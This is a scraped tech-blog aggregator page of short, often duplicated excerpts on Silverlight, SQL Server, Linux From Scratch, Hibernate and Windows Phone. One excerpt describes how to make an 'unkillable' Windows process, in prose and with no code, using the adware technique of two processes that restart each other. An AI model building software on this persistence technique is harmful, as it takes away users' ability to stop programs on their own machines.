ALFS :: Automated Linux From Scratch provides tools for automating and managing LFS and BLFS builds.
CLFS :: Cross Linux From Scratch provides the means to cross-compile an LFS system on many types of systems.
HLFS :: Hardened Linux From Scratch focuses on building an LFS system with heightened security.
Hints :: The Hints project is a collection of documents that explain how to enhance your LFS system in ways that are not included in the LFS or BLFS books.
LiveCD :: The LiveCD project provides a CD that is useful as an LFS build host or as a general rescue CD.
Patches :: The Patches project serves as a central repository for all patches useful to an LFS user.Read more: Unixmen
As mentioned in their website, the Linux From Scratch organization consists of the following subprojects:LFS :: Linux From Scratch is the main book, the base from which all other projects are derived.
BLFS :: Beyond Linux From Scratch helps you extend your finished LFS installation into a more customized and usable system.
ALFS :: Automated Linux From Scratch provides tools for automating and managing LFS and BLFS builds.
CLFS :: Cross Linux From Scratch provides the means to cross-compile an LFS system on many types of systems.
HLFS :: Hardened Linux From Scratch focuses on building an LFS system with heightened security.
Hints :: The Hints project is a collection of documents that explain how to enhance your LFS system in ways that are not included in the LFS or BLFS books.
LiveCD :: The LiveCD project provides a CD that is useful as an LFS build host or as a general rescue CD.
Patches :: The Patches project serves as a central repository for all patches useful to an LFS user.Read more: Unixmen
Stored procedures with hibernate
Posted by
jasper22
at
15:30
|
In an earlier post i wrote up an article explaining how to call stored procedures using Spring's StoredProcedureCall template. This i believe is a very clean solution to handle all stored procedure related details. But this article is for those who already use the hibernate template and want to get things done using that without going into much details of using the Spring's StoredProcedureCall. So i will guide you step by step on how to achieve this.
Following is a sample stored procedure. Note that this is not a complete proc, but just an extract.create or replace PROCEDURE MYSYS_P_MY_TEST_PROC
(
p_recordset OUT SYS_REFCURSOR,
p_airport_iata_id IN varchar2 ,
p_flight_number IN varchar2 ,
p_flight_dep_date IN varchar2
)Read more: My Journey Through IT
Following is a sample stored procedure. Note that this is not a complete proc, but just an extract.create or replace PROCEDURE MYSYS_P_MY_TEST_PROC
(
p_recordset OUT SYS_REFCURSOR,
p_airport_iata_id IN varchar2 ,
p_flight_number IN varchar2 ,
p_flight_dep_date IN varchar2
)Read more: My Journey Through IT
The Real Truth About Oracle's 'New' Kernel
Posted by
jasper22
at
15:30
|
Yesterday at OpenWorld, Oracle announced a 'new' Enterprise kernel for its so-called Unbreakable Linux. What's the real truth? The company is simply sticking a 2.6.32-based kernel on top of its re-branded Red Hat Enterprise Linux clone and trying to spin it as a new and innovative development Read more: Slashdot
Download "Xap" Packages on Demand in Silverlight
Posted by
jasper22
at
15:29
|
IntroductionThis article introduces a method to download and use "xap" packages on demand in Silverlight.BackgroundTo run a Silverlight application, browsers need to download the "xap" packages generated by the Silverlight projects. When developing a Silverlight application, developers can put all the "User Controls" and other resources in a single "xap" package. They can also choose to put these resources into separate "xap" packages and let the browsers to download them as needed. In many cases, putting the resources into a single "xap" file should be the correct choice. But separating the resources into different "xap" files can potentially provide some advantages in some other cases: The browsers can download only the Silverlight contents needed by the application in real time, which may potentially save the download time and improve the user experience.
If some parts of the Silverlight application are changed, we can choose to redeploy only the "xap" packages affected by the changes.
This article introduces a method to download and use "xap" packages on demand in Silverlight with a Visual Studio example. The Visual Studio solution comes with this article is developed in Visual Studio 2010 and Silverlight 4. This article assumes the readers having some basic experiences with Silverlight development. If you are new to Silverlight, Scott Guthrie's blog is the default place for you to get started. Read more: Codeproject
If some parts of the Silverlight application are changed, we can choose to redeploy only the "xap" packages affected by the changes.
This article introduces a method to download and use "xap" packages on demand in Silverlight with a Visual Studio example. The Visual Studio solution comes with this article is developed in Visual Studio 2010 and Silverlight 4. This article assumes the readers having some basic experiences with Silverlight development. If you are new to Silverlight, Scott Guthrie's blog is the default place for you to get started. Read more: Codeproject
Silverlight TV 46: What's Wrong with my WCF Service?
Posted by
jasper22
at
15:28
|
WCF is an integral part of the communication stack for Silverlight applications, but sometimes things go wrong, very wrong. How do you fix those issues. In this episode of Silverlight TV, Yavor Georgiev from the WCF and Silverlight team shows you how to identfy the problems with your WCF services and how to fix them. He covers several topics including these: Setting up your service
Debugging issues with "add service reference"
Handling Faults: How to get exceptions propogated from the sderver to Silverlight
How to use Fiddler to use with WCF
Using the new relative address feature in Silverlight 4 Read more: Silverlight TV
Debugging issues with "add service reference"
Handling Faults: How to get exceptions propogated from the sderver to Silverlight
How to use Fiddler to use with WCF
Using the new relative address feature in Silverlight 4 Read more: Silverlight TV
Obfuscating Silverlight
Posted by
jasper22
at
15:01
|
Obfuscation is the concealment of intended meaning in communication, making communication confusing, intentionally ambiguous, and more difficult to interpret.”Obfuscation has been used in programming for ages helping protect intellectual property! WPF and Silverlight is a little more tricky to obfuscate because of the way XAML work! While searching for a solution I found that Dotfuscator does support Silverlight XAML & WPF BAML obfuscation “With XAML Obfuscation, developers can protect Intellectual Property and prevent tampering by renaming XAML resources, trim and compress Silverlight assemblies to optimize load time and performance, and automatically re-sign assemblies. Developers can fully obfuscate and instrument Silverlight XAP files resulting in a streamlined automated build process.” WARNING: Dotfuscator is NOT a FREE toolLets try it out! What I have done is created a extremely simple Silverlight application. Next I opened Dotfuscator and added my XAP to the project and obfuscated it (I left all the settings on their defaults) and compared the 2 XAPs Read more: Rudi Grobler in the Cloud
Block IP Addresses to SQL Server using a Logon Trigger
Posted by
jasper22
at
15:01
|
We were testing a scenario and wanted to block SQL Server connection through certain IP addresses. Here’s how we solved the requirement using a Logon TriggerCREATE TRIGGER AllowLocalOnly
ON ALL SERVER
FOR LOGON
AS
BEGIN
DECLARE @IP Varchar(500)
SET @IP = EVENTDATA().value
('(/EVENT_INSTANCE/ClientHost)[1]', 'varchar(500)')
IF @IP
IN ('172.16.255.11', '172.20.254.1', '172.26.254.12')
BEGIN
Print 'There I caught you ' + @IP
ROLLBACK TRANSACTION
END
END
GO
If the user tries to login through any of these I.P. addresses, the Logon trigger will fire after the authentication phase of logging, but before the user session is actually established, and rollback the transaction. This will restrict Login to SQL Server. If there is an attempt to login from any of these I.P. Addresses, you can find out by searching the SQL Server error log for something similar to – ‘There I caught you 172.16.255.11 ’. Although I haven’t tried but you can also send an email instead of just printing the error in the error log. Note: Logon Triggers are available only from SQL Server 2005 SP2 onwards.Read more: SQL Server curry
ON ALL SERVER
FOR LOGON
AS
BEGIN
DECLARE @IP Varchar(500)
SET @IP = EVENTDATA().value
('(/EVENT_INSTANCE/ClientHost)[1]', 'varchar(500)')
IF @IP
IN ('172.16.255.11', '172.20.254.1', '172.26.254.12')
BEGIN
Print 'There I caught you ' + @IP
ROLLBACK TRANSACTION
END
END
GO
If the user tries to login through any of these I.P. addresses, the Logon trigger will fire after the authentication phase of logging, but before the user session is actually established, and rollback the transaction. This will restrict Login to SQL Server. If there is an attempt to login from any of these I.P. Addresses, you can find out by searching the SQL Server error log for something similar to – ‘There I caught you 172.16.255.11 ’. Although I haven’t tried but you can also send an email instead of just printing the error in the error log. Note: Logon Triggers are available only from SQL Server 2005 SP2 onwards.Read more: SQL Server curry
Show Child Grid inside Grid in Silverlight
Posted by
jasper22
at
14:59
|

This article describes for you the concept of Data Grid. It shows use a child grid inside of a Data Grid. So here we go. First of all make a new Silverlight project and put a name and save location.Now add a two new classes using Add new Item menu and put a suitable class name.Customers.csAdd a namespace on top of class. using System.Collections.Generic;public class Customers
{
/// <summary>
/// Represents the customer's id.
/// </summary>
public string CustomerID { get; set; }
/// <summary>
/// Represents the customer's company name.
/// </summary>
public string CompanyName { get; set; }
/// <summary>
/// Represents the customer's contact name.
/// </summary>
public string ContactName { get; set; }
/// <summary>
/// Represents the customer's contact title.
/// </summary>
public string ContactTitle { get; set; } Read more: C# Corner
Silverlight Enables Massively Multiplayer Gaming
Posted by
jasper22
at
14:18
|
WARSTORY – Europe in Flames is a free-to-play, massively multiplayer strategy game set during World War II. In the game, players command their own allied companies, consisting of powerful combat units and individually specialized heroes. The game allows for dynamic real time battles that demand quick, tactical thinking.
At Chimera Entertainment, we developed the game for Bigpoint using Microsoft Silverlight on the client-side with Windows Server and the .NET framework for server-side gameplay.We chose Silverlight for several reasons. Our development team already had lots of experience developing games using C# so working in Silverlight was an easy transition. As a platform, Silverlight’s comprehensive feature set allowed us to implement the game on a single technology platform plus having .NET on client and server also allowed the almost seamless transfer of components and the use of a shared code base. In designing a state-of-the-art gaming experience for the browser, we used many of Silverlight’s core features and drove deep into the Silverlight framework, including:Dynamic, real-time gameplay via sockets
Over 50 pre-renderer combat units using a Writeable Bitmap based animation framework
A custom rendering engine for displaying stunning particle effects
A dynamic game world, featuring high-quality game art and handcrafted animations based on User Controls
A unique resource and state-management-system to handle over 300 individual cities, 50 combat units, 50 battlefields and thousands of items and icons.
A tool pipeline based on Silverlight’s out-of-browser capabilities Read more: Silverlight Team Blog
At Chimera Entertainment, we developed the game for Bigpoint using Microsoft Silverlight on the client-side with Windows Server and the .NET framework for server-side gameplay.We chose Silverlight for several reasons. Our development team already had lots of experience developing games using C# so working in Silverlight was an easy transition. As a platform, Silverlight’s comprehensive feature set allowed us to implement the game on a single technology platform plus having .NET on client and server also allowed the almost seamless transfer of components and the use of a shared code base. In designing a state-of-the-art gaming experience for the browser, we used many of Silverlight’s core features and drove deep into the Silverlight framework, including:Dynamic, real-time gameplay via sockets
Over 50 pre-renderer combat units using a Writeable Bitmap based animation framework
A custom rendering engine for displaying stunning particle effects
A dynamic game world, featuring high-quality game art and handcrafted animations based on User Controls
A unique resource and state-management-system to handle over 300 individual cities, 50 combat units, 50 battlefields and thousands of items and icons.
A tool pipeline based on Silverlight’s out-of-browser capabilities Read more: Silverlight Team Blog
Powerpoint to Flash SDK 4.0 released
Posted by
jasper22
at
14:07
|
Convert Microsoft PowerPoint® XP/2003/2007 to Adobe Flash®
• Convert PPT files to single SWF files for each slide
• Convert a PPT file in a single selfruning Flash presentation without need a player
• Converts slides from-to single slides specified by slide Numbers
• Converts single slides specified by slide Numbers
• Convert different sizes (not longer only the default PowerPoint® size)
• Adobe Flash® / Action Script 3.0 support (experimental)
• Navigation Panel with extended position functions
• TTC (True Type Collection) Fonts supported
• 44 new motion effects supported
• 12 additional effects supported
• PowerPoint® Slide Transitions support
• Animated GIF support with Adobe Flash® Video (FLV) generation
• Expanded Hyperlink support (Text, Shapes, Images etc.)
• Video support (AVI, MPEG, MOV, M2V, WMV) with Adobe Flash® Video (FLV) generation
• Audio support (WAV, MP3 - linked and embeded, recorded Audio in PPT)
• Selectable Adobe Flash® Video target to save it on different space and custom Video Converting arguments
• Improved Image quality is improved
• Resize output per width/ height and scale factor
• Html tag appearance support
• Save Text optional from each Slide to XML
• LoopAutoSlideChange property (Now AutoSlideChange, LoopAutoSlideChange and WaitBeforeSlideChange properties give you full control of playing flash if you dont set it in Microsoft PowerPoint® (In this case, Loop and AdvanceTime should be used)
• Converting different possible Image export formats (PNG, BMP, JPG, GIF)
• Convert Images RelativeToSlide, ClipRelativeToSlide, ScaleToFit, ScaleXY
• Flash API for controlling of the converted presentation with JavaScript
• Navigation support for single SWF output (embedded into swf – prev/next slide/stop/play buttons) with resume playback support
• Thumbnail Generation of Slides (GIF, JPG, BMP) with size support
• Command line edition without additional fee
• Cross-Platform and Browser Playback
• Slide Thumbnails
• FULL FTP solution included - Easy uploading converted presentations to server
• Keep Animated and Static Effects of Slides
• Presenter Notes
• Customize presentation player view (source code included)
• All informations in XML
• Support for multiple languages
• Optimization for Hebrew, Japanese, East Asian and Arabian languages
• Small and lightweight (output files are smaller and lighter in size)
• Error handling (custom exceptions provides detailed info about problems
during conversion)
• Events are available for notification of conversion engine state change and
conversion errors
• Conversion can be aborted at any time
• Gradient colors support
• Paragraph bullets
• Slide background
• Paragraph alignment: left, center, right, justify
• Underling, italic, bold fonts
• Fully commented sample applications for various programming languages
• Sample source code for VB.NET, C#, ASP.NET, .NET Webservice, ASP, PHP, JavaScript, C++, VB 6.0 and Delphi 7.0
• .NET framework as well as COM supportRead more: Ppt 2 Flash SDK
• Convert PPT files to single SWF files for each slide
• Convert a PPT file in a single selfruning Flash presentation without need a player
• Converts slides from-to single slides specified by slide Numbers
• Converts single slides specified by slide Numbers
• Convert different sizes (not longer only the default PowerPoint® size)
• Adobe Flash® / Action Script 3.0 support (experimental)
• Navigation Panel with extended position functions
• TTC (True Type Collection) Fonts supported
• 44 new motion effects supported
• 12 additional effects supported
• PowerPoint® Slide Transitions support
• Animated GIF support with Adobe Flash® Video (FLV) generation
• Expanded Hyperlink support (Text, Shapes, Images etc.)
• Video support (AVI, MPEG, MOV, M2V, WMV) with Adobe Flash® Video (FLV) generation
• Audio support (WAV, MP3 - linked and embeded, recorded Audio in PPT)
• Selectable Adobe Flash® Video target to save it on different space and custom Video Converting arguments
• Improved Image quality is improved
• Resize output per width/ height and scale factor
• Html tag appearance support
• Save Text optional from each Slide to XML
• LoopAutoSlideChange property (Now AutoSlideChange, LoopAutoSlideChange and WaitBeforeSlideChange properties give you full control of playing flash if you dont set it in Microsoft PowerPoint® (In this case, Loop and AdvanceTime should be used)
• Converting different possible Image export formats (PNG, BMP, JPG, GIF)
• Convert Images RelativeToSlide, ClipRelativeToSlide, ScaleToFit, ScaleXY
• Flash API for controlling of the converted presentation with JavaScript
• Navigation support for single SWF output (embedded into swf – prev/next slide/stop/play buttons) with resume playback support
• Thumbnail Generation of Slides (GIF, JPG, BMP) with size support
• Command line edition without additional fee
• Cross-Platform and Browser Playback
• Slide Thumbnails
• FULL FTP solution included - Easy uploading converted presentations to server
• Keep Animated and Static Effects of Slides
• Presenter Notes
• Customize presentation player view (source code included)
• All informations in XML
• Support for multiple languages
• Optimization for Hebrew, Japanese, East Asian and Arabian languages
• Small and lightweight (output files are smaller and lighter in size)
• Error handling (custom exceptions provides detailed info about problems
during conversion)
• Events are available for notification of conversion engine state change and
conversion errors
• Conversion can be aborted at any time
• Gradient colors support
• Paragraph bullets
• Slide background
• Paragraph alignment: left, center, right, justify
• Underling, italic, bold fonts
• Fully commented sample applications for various programming languages
• Sample source code for VB.NET, C#, ASP.NET, .NET Webservice, ASP, PHP, JavaScript, C++, VB 6.0 and Delphi 7.0
• .NET framework as well as COM supportRead more: Ppt 2 Flash SDK
NEW INTERNET EXPLORER 9 APIS
Posted by
jasper22
at
13:59
|
Internet Explorer 9 Beta 1 introduces some new APIs to make it possible to integrate with the jump lists and icons on the taskbar. To make it easier to use them, I created an even simpler API.To test the API you can browse (with Internet Explorer 9) to this page:
http://bit.ly/dhQpEBThe API allows you to see whether the browser supports the API or not. So far, the only browser that supports them is Internet Explorer 9. If more browsers add support for it, it will be easy to integrate it as well. The first thing we need to do before using the functions is to pin the site at the taskbar. To do it, just drag the tab or favicon to the taskbar and release it there. You will then get an icon with custom options on the jump list: Read more: MIKAEL SÖDERSTRÖM
http://bit.ly/dhQpEBThe API allows you to see whether the browser supports the API or not. So far, the only browser that supports them is Internet Explorer 9. If more browsers add support for it, it will be easy to integrate it as well. The first thing we need to do before using the functions is to pin the site at the taskbar. To do it, just drag the tab or favicon to the taskbar and release it there. You will then get an icon with custom options on the jump list: Read more: MIKAEL SÖDERSTRÖM

How to create an "unkillable" Windows process
Posted by
jasper22
at
13:55
|
The topic of killing Windows processes has been investigated by developers and users probably from the first day this operating system appeared. Besides the task manager where it is possible to kill (practically) any process, there are a lot of freeware and shareware programs that will do all the dirty job of ending any process you select for you. But what to do if you need to write an "unkillable" program? Once I came across this problem, I analyzed how several adware programs were running, such as Gator Adware, using methods making it possible to avoid being ended by the user. As a result, I worked out a fairly simple solution that is described in this article.
This example implements a relatively eternal process. It is assumed that the user does not use any special technical tools in order to kill the process, but uses only the task manager or similar software.
How it works Since we cannot forbid the user to select our process in the task manager with the mouse and select the "End Process" command, let's create two process that are the same - one of them will execute directly the code of the program, while the other one will only monitor whether the main program is running or not. The first process will also monitor whether the second auxiliary process is running. With this kind of implementation, no matter which of the two processes the user kills, the remaining process will start a working copy and our program will continue to work.
This example implements a relatively eternal process. It is assumed that the user does not use any special technical tools in order to kill the process, but uses only the task manager or similar software.
How it works Since we cannot forbid the user to select our process in the task manager with the mouse and select the "End Process" command, let's create two process that are the same - one of them will execute directly the code of the program, while the other one will only monitor whether the main program is running or not. The first process will also monitor whether the second auxiliary process is running. With this kind of implementation, no matter which of the two processes the user kills, the remaining process will start a working copy and our program will continue to work.
How to distribute a Silverlight OOB Application?
Posted by
jasper22
at
12:40
|
Table of Contents
Introduction
Background
Step1 : Creating a Silverlight OOB Application
Creating a Project
Configuring OOB Settings
Publishing Application as .XAP
Step2 : Configuring CD-ROM Installation
Basic to Silverlight OOB Installation
Basic to Silverlight OOB Silent Installation
Basic to HTA File
Creating the Folder Structure
Configuring Silverlight Runtime Detection
Configuring OOB Application Installation
Configuring CD-ROM Installation Launch
Step3 : Demo
Summary Introduction
One of the new features introduced in Silverlight 4 is the silent installation of Silverlight Out-of-Browser application. This means, without user intervention, you can directly install them to their machines. You don’t have to open the browser window to install the OOB app. This is perfect for CD-ROM distribution. You can even automate the process from the CD/DVD media; if the user already has permission to auto run external media. Here in this article, I will first create a simple OOB Silverlight application and then show you the steps to install it as OOB application silently. Step1 : Creating a Silverlight OOB Application
In this first step, we will first create a Silverlight Application and design the UI. As our goal in this article is to deploying the application as OOB, hence we will not focus deeply into the UI. Later we will configure the application for OOB and after the successful build; we will publish the .XAP file to a local folder. If you already know about these steps can skip to the next Step. Creating a ProjectOpen your Visual Studio 2010 IDE
Go to File –> New –> Project or just press Ctrl + Shift + N to open the New Project dialog Read more: Silverlight Show
Introduction
Background
Step1 : Creating a Silverlight OOB Application
Creating a Project
Configuring OOB Settings
Publishing Application as .XAP
Step2 : Configuring CD-ROM Installation
Basic to Silverlight OOB Installation
Basic to Silverlight OOB Silent Installation
Basic to HTA File
Creating the Folder Structure
Configuring Silverlight Runtime Detection
Configuring OOB Application Installation
Configuring CD-ROM Installation Launch
Step3 : Demo
Summary Introduction
One of the new features introduced in Silverlight 4 is the silent installation of Silverlight Out-of-Browser application. This means, without user intervention, you can directly install them to their machines. You don’t have to open the browser window to install the OOB app. This is perfect for CD-ROM distribution. You can even automate the process from the CD/DVD media; if the user already has permission to auto run external media. Here in this article, I will first create a simple OOB Silverlight application and then show you the steps to install it as OOB application silently. Step1 : Creating a Silverlight OOB Application
In this first step, we will first create a Silverlight Application and design the UI. As our goal in this article is to deploying the application as OOB, hence we will not focus deeply into the UI. Later we will configure the application for OOB and after the successful build; we will publish the .XAP file to a local folder. If you already know about these steps can skip to the next Step. Creating a ProjectOpen your Visual Studio 2010 IDE
Go to File –> New –> Project or just press Ctrl + Shift + N to open the New Project dialog Read more: Silverlight Show
October 2010 Security Release ISO Image
Posted by
jasper22
at
12:39
|
This DVD5 ISO image file contains the security updates for Windows released on Windows Update on October 12th, 2010. The image does not contain security updates for other Microsoft products. This DVD5 ISO image is intended for administrators that need to download multiple individual language versions of each security update and that do not use an automated solution such as Windows Server Update Services (WSUS). You can use this ISO image to download multiple updates in all languages at the same time. Important: Be sure to check the individual security bulletins at http://www.microsoft.com/technet/security prior to deployment of these updates to ensure that the files have not been updated at a later date. Read more: MS Download
Forgotten T-SQL Cheat Sheet
Posted by
jasper22
at
12:38
|
You’ve seen the blog, you’ve downloaded the code…you even watched the 24HOP session recording…now own the Forgotten T-SQL Cheat Sheet!Yessir, this handy-dandy reference sheet includes the Logical Processing Order of SELECT, shorthand for recursive CTEs and MERGE, the famous list-of-details XML trick, and more! And it’s yours, for only $199.99! FREE! Read more: SQL Server Pedia
Silverlight 4.0 - Calling Secured WCF 4.0 Service hosted with SSL and Self-Signed Certificate
Posted by
jasper22
at
12:06
|
While developing Silverlight 4 (SL 4) Line-of-Business (LOB) applications, it is recommended to use WCF services while dealing with data. However what if that WCF is configured with SSL using self-signed certificates? If it is the case, then there some important configurations recommended to be followed as mentioned below:
· Use custom binding on the WCF service.
· Enable HttpsTransport for Transport security using SSL.
· Enable BinaryMessageEncoding for binary communication.
In this article, I have used IIS 7.5 on Windows Server 2008 R2 where a new Web site is created using Self-Signed certificate. To help you understand the entire process, in the following steps, I have first explained the procedure of creating a Web Site with SSL enabled and configuring self-signed certificate.
Creating Web Site and Self signed certificate Step 1: Open IIS and right click on ‘Application Pools’ and select ‘Add Application Pool’. Name it as ‘SSLTestPool’ and set the framework to .NET Framework 4.0 as shown below: Read more: DotNetCurry.com
· Use custom binding on the WCF service.
· Enable HttpsTransport for Transport security using SSL.
· Enable BinaryMessageEncoding for binary communication.
In this article, I have used IIS 7.5 on Windows Server 2008 R2 where a new Web site is created using Self-Signed certificate. To help you understand the entire process, in the following steps, I have first explained the procedure of creating a Web Site with SSL enabled and configuring self-signed certificate.
Creating Web Site and Self signed certificate Step 1: Open IIS and right click on ‘Application Pools’ and select ‘Add Application Pool’. Name it as ‘SSLTestPool’ and set the framework to .NET Framework 4.0 as shown below: Read more: DotNetCurry.com
TouchToolkit
Posted by
jasper22
at
10:12
|
Project Description:
A toolkit to simplify the multi-touch application development and testing complexities. It currently supports WPF and Silverlight.Features
A predefined set of common gestures. (i.e. sample gestures)
A domain-specific language to define new gestures including multi-step, multi-user, multi-touch scenarios
A device independent architecture that allows the application to run on different devices (i.e. Microsoft Surface, SMART Tables, Windows 7 Touch enabled devices)
A test framework that allows to write unit tests to validate touch interactions and gesture definitions
A record/playback tool for testing & debugging applications as well as simulating multi-user scenarios
A visual effects framework to provide consistent visual feedback for touch interactions & gestures Read more: Codeplex
A toolkit to simplify the multi-touch application development and testing complexities. It currently supports WPF and Silverlight.Features
A predefined set of common gestures. (i.e. sample gestures)
A domain-specific language to define new gestures including multi-step, multi-user, multi-touch scenarios
A device independent architecture that allows the application to run on different devices (i.e. Microsoft Surface, SMART Tables, Windows 7 Touch enabled devices)
A test framework that allows to write unit tests to validate touch interactions and gesture definitions
A record/playback tool for testing & debugging applications as well as simulating multi-user scenarios
A visual effects framework to provide consistent visual feedback for touch interactions & gestures Read more: Codeplex
OfficeContent
Posted by
jasper22
at
10:11
|
Project Description
OfficeContent is a CodePlex project focused on Office Addins. The project’s owner has a passion for dynamic content assembly and engagement solutions using Word Addins, WPF, Silverlight and SharePoint 2010. Read more: Codeplex
OfficeContent is a CodePlex project focused on Office Addins. The project’s owner has a passion for dynamic content assembly and engagement solutions using Word Addins, WPF, Silverlight and SharePoint 2010. Read more: Codeplex
Create a database backup job using SQL Server Management Studio
Posted by
jasper22
at
10:11
|
SQL Server Management Studio can be used to create a database backup job to backup an user database. Here are the steps and User interface workflow to create a simple backup job, run the job and view results 1) Create a demo database and insert sample data using the following script.
-- Create Demo Database
CREATE DATABASE DemoDB
GO USE DemoDB
GO
-- Create a table
CREATE TABLE TestData(id int)
GO -- Insert sample data
INSERT INTO TestData(id) VALUES(1)
INSERT INTO TestData(id) VALUES(2)
GO SELECT * from DemoDB.dbo.TestData 2) Create SQL Agent JobIn Object Explorer, Connect to SQL Server, Expand “SQL Server Agent” node, Expand Jobs; right click ; select menu “New Job” Read more: SQL Server Agent Team Blog
-- Create Demo Database
CREATE DATABASE DemoDB
GO USE DemoDB
GO
-- Create a table
CREATE TABLE TestData(id int)
GO -- Insert sample data
INSERT INTO TestData(id) VALUES(1)
INSERT INTO TestData(id) VALUES(2)
GO SELECT * from DemoDB.dbo.TestData 2) Create SQL Agent JobIn Object Explorer, Connect to SQL Server, Expand “SQL Server Agent” node, Expand Jobs; right click ; select menu “New Job” Read more: SQL Server Agent Team Blog
Optillect's SQL Decryptor v1.1 released
Posted by
jasper22
at
10:10
|
If you have encrypted an object definition in your database(s) by specifying WITH ENCRYPTION option, and by some reason you cannot restore it's original script, the SQL Decryptor will easily do it for you absolutely FREE. FeaturesSupports all versions and editions of the Microsoft SQL Server
SQL Server 2000, SQL Server 2005, SQL Server 2008, and SQL Server 2008 R2Decrypts all possible object types
Stored procedures (including numbered procedures and replication filters), functions (scalar, inline and multistatement table-valued), triggers (on tables, on views, on databases, and on server instances) and views. No DAC connection required
Similar tools compel you to use Dedicated Administrator Connection mode to decrypt an object, which may lead to certain diffuculties with reconfiguring the whole server. SQL Decryptor does not require this mode, but doesn't prohibit to use it, because you can save some time while decrypting objects in large databases. Object Explorer like in SQL Management Studio
You can do everyting in a familiar way: connect to as many server instances as you like and browse all available databases.Syntax highlighting
A build-in text editor allows you to see the original object definition with syntax highligthing, which facilitates reading of source code. Saving definition to file
You can save every decrypted definition to a file with UTF-8 encoding, wich preserves all national charaters.Overhead minimizing
All definitions are placed to a program's cache after first opening, so next time you want to examine the same definition, the cache will be used. Highly responsive user interface
SQL Decryptor performs everything asynchronously, thus you can instantly cancel any long-term operation and you will never see the program hung.Sophisticated appearance of Visual Studio 2010
Enjoy the glorious visual style of SQL Decryptor, which is similar to Visual Studio 2010Read more: Optillect
SQL Server 2000, SQL Server 2005, SQL Server 2008, and SQL Server 2008 R2Decrypts all possible object types
Stored procedures (including numbered procedures and replication filters), functions (scalar, inline and multistatement table-valued), triggers (on tables, on views, on databases, and on server instances) and views. No DAC connection required
Similar tools compel you to use Dedicated Administrator Connection mode to decrypt an object, which may lead to certain diffuculties with reconfiguring the whole server. SQL Decryptor does not require this mode, but doesn't prohibit to use it, because you can save some time while decrypting objects in large databases. Object Explorer like in SQL Management Studio
You can do everyting in a familiar way: connect to as many server instances as you like and browse all available databases.Syntax highlighting
A build-in text editor allows you to see the original object definition with syntax highligthing, which facilitates reading of source code. Saving definition to file
You can save every decrypted definition to a file with UTF-8 encoding, wich preserves all national charaters.Overhead minimizing
All definitions are placed to a program's cache after first opening, so next time you want to examine the same definition, the cache will be used. Highly responsive user interface
SQL Decryptor performs everything asynchronously, thus you can instantly cancel any long-term operation and you will never see the program hung.Sophisticated appearance of Visual Studio 2010
Enjoy the glorious visual style of SQL Decryptor, which is similar to Visual Studio 2010Read more: Optillect
How Microsoft IT Uses System Center Virtual Machine Manager to Manage the Private Cloud
Posted by
jasper22
at
10:09
|
Real-world scenarios on how Microsoft IT is utilizing System Center Virtual Machine Manager as a key component of its management strategy in support of the virtualized data center.Read more: MS Download
WP7 – Page Transitions Sample
Posted by
jasper22
at
10:08
|
Before going into the code, here are some thoughts I have on page transitions and animations on the phone in general:Don’t over -animate. When animating between pages, it’s really important that the pages load as fast as possible. There are a few ways to do this: Make sure your animations run on the compositor thread. This is covered in detail in the Creating High Performing Silverlight Applications for Windows Phone. So just to be clear, if part of your storyboard does something that is not supported on the compositor thread, then your storyboard will not run on the compositor thread. (I could be wrong on that point, although it seems to be the case) Pick an easing function and stick with it. There are several easing function to choose from, but it looks weird if you start to mix and match. If you use exponential easing (and you should since that is the closest approximation to what the native apps do), just use that and vary the mode, duration, timing. Obviously you should use some type of easing if you want avoid an oddly robotic looking transition. Since transitions are so important on the phone it would be great if future versions of the wp7 sdk included some prebuilt animations and events that would help actually running the transitions. At least that is what I’d prefer. Since that doesn’t exist I created a little helper framework that allows me specify a type of transition with the right elements when a page is about to navigate. Types of animations on the phoneRead more: Clarity Consulting
- Animations are a key part of the metro experience. With the focus on text and minimal chrome it’s important to add animations to make the UI have some life. They also “surprise and delight the user” as the Metro marketing material would say.
- Aside from the visual wonder created by animations, they also server some other purposes:
- The type of transition conveys meaning: The continuum animations provide context when drilling into a detail screen or task, sliding animations signify the creation of something new, etc. Matching the way the OS does transitions makes your app seem intuitive and it can conveys ideas without taking up the limited space on a mobile device.
- Transitions can improve perceived responsiveness of the application
- Avoid long, gratuitous animations just because you can easily create storyboards in xaml. The native apps use some well thought out, subtle animations so try to follow that example for UX consistency. The timings on the native animations are fairly short – usually less than 350 ms. If you have much longer animations you are probably doing something that is going to look weird and make the app seem slow (some exceptions are the pano slide in animation which is around 1 – 1.5 seconds and the feather might have a longer total duration depending on the amount of items that feather in/out).
- Animations should enhance the user’s experience, not become distracting or annoying.
- If something needs to rotate out like a turnstile, you don’t actually have to rotate a full 90 degrees. You can just rotate partially and then change the opacity to 0. Your mind will fill in the missing part of the animation. Cutting the amount of time actually animating frees the phone up to load the new UI while it appears that you are still animating. Look carefully at the native app transitions. They actually animate less than you probably think and use somewhat simple storyboards. For example the turnstile animation is somewhat close to forward out: 0 to 50 and forward in: –80 to 0. In summary, use animations to help create the illusion of performance.
- Minimize code in the constructor and loaded event. Ideally you should do nothing until the animation is complete.
- Data binding is really slow on the phone and lots of it will just cut any transition. Try to not databind until after the transition is done. For example, pass data in the querystring from the previous page and set it directly on the next page. You want to have some visuals on the page to transition to, but just enough so there is something to actually transition to. If you need to fetch more data, do it after the animation is complete. Keeping lean xaml will help the page load faster.
- Image downloading / decoding just hammers the UI thread. It’s going to be hard to animate a page in smoothly if you are setting some giant background image from a url.
Integrating Silverlight and ASP.NET MVC
Posted by
